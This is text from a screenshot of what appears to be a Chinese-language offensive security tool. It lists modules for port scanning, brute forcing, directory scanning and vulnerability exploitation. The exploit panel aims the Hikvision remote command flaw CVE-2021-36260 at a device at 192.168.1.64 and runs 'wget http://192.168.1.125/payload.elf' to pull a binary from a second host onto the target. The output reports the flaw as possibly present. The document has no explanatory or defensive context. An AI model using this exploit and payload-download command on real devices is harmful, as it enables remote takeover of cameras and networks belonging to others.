 双击切换模块
模块正则: 搜索
gRPC
gRPC设置
gRPC用户管理
gRPC搜索
资产管理（beta）
信息收集
域名解析
端口扫描
暴力破解
目录扫描
Host碰撞
WEB指纹
[指纹库] cms
[指纹库] fofa
IP查询
漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: wget http://192.168.1.125/payload.elf 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: wget http://192.168.1.125/payload.elf
========================result========================
[+] vul is maybe exist
[+]
[-]